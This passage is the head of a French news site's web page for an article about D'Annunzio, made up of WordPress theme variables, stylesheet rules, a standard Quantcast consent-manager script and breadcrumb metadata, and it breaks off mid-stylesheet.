var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c9002d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="92f647b646";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/culture",
                    "name": "Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/d-annunzio-fiume-mussolini-biographie-serra-151137",
                    "name": "D&rsquo;Annunzio, marin mené en bateau"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
